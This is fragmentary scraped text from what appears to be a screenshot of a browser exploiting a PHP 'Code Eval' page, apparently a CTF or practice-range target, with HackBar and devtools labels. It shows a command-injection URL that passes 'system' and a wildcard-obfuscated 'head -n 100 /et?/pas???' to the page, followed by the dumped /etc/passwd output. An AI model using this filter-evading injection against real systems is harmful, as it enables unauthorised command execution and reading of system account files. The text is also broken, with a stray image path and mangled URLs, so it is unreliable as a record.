 https: /tool/php_cli.php?strip_slashes=system&code=head -n 100 /et?/pas???
搜索引擎 src vps 靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台 学习网站 乌云 exp vpn 移动设备上的
PHP Code Eval
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:995::/var/lib/chrony:/sbin/nologin centos:x:1000:1000:Cloud User:/home/centos:/bin/bash
Code:
centos:x:1000:1000:Cloud User:/home/centos:/bin/bash
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
https: ool/php_cli.php?strip_slashes=system&code=head -n 100 /et?/pas???
Split URL